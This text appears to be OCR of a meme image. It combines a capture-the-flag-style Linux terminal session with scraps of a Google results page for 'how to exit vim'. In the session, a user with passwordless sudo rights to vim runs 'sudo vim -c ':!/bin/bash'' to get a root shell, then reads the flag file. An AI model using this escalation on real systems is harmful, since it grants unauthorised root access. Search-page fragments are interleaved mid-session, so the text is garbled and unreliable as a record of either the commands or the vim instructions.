 mitch@Machine:~$ whoami
mitch
mitch@Machine:~$ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
mitch@Machine:~$ sudo vim -c ':!/bin/bash'
Google
how to exit vim
Sign in
root@Machine:~# uname -a
Linux Machine 4.15.0-58-generic #64~16.04.1-Ubuntu SMP Wed Aug 7 14:09:34 UTC 2019 i686 i686 i686 GNU/Linux
root@Machine:~# whoami
root
root@Machine:~# ls
All Videos Images Short videos Forums Shopping Web More Tools
user.txt
root@Machine:~# cd /root/
root@Machine:/root# ls
root.txt
root@Machine:/root# cat root.txt
W3ll d0n3. You made it!
and Discard Changes
root@Machine:/root# uname -a
Linux Machine 4.15.0-58-generic #64~16.04.1-Ubuntu SMP Wed Aug 7 14:09:34 UTC 2019 i686 i686 i686 GNU/Linux
root@Machine:/root#
the Escape key.
2. Type :q! . The q stands for quit, and the ! forces Vim to discard any changes.